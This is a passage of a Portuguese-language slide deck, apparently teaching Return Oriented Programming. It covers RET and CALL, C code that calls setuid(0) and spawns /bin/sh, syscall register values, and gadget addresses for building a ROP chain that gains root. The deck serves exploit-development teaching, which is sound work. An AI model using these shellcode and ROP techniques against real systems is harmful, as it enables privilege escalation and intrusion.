
POP

Slide 21
Assembly - RET
RET
Transfere o fluxo de execução da aplicação para o endereço localizado no topo da pilha.
Supondo que no topo da pilha contenha o endereço 0x01010101 o RET poderia ser comparado como igual a um JMP 0x01010101.

Slide 22

Assembly - CALL

Slide 23

Assembly - CALL

Slide 24

ROP – Return Oriented Programming
Fonte: http://trust.csu.edu.cn/conference/SpaCCS2016/BestPaper.pdf

Slide 25

Código C - Spawn /bin/sh
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main( int argc, char *argv[] ) {
setuid(0);
execve("/bin/sh", NULL, NULL);
}

Slide 26

SetUID

Slide 27

https://sec4us.com.br/cheatsheet/shellcoding

Slide 28
Tabela de valores
Registrador | Valor | Descrição
eax | 0x17 (decimal 23) | Número do Syscall do setuid
ebx | 0x00 | 1 parâmetro = User id root = 0x00

Slide 29


Localizando Gadgets

Slide 30
Atribuindo EAX
0x7274047d : xor eax, eax ; ret
0x72740526 : add eax, 0x17 ; ret

Slide 31
Atribuindo EBX
0x72740493 : xor ebx, ebx ; ret

Slide 32
Chamando SYSCALL
0x72740508 # int 0x80

Slide 33

ROP Chain

Slide 34

ROP Chain

Slide 35

ROP Chain

Slide 36
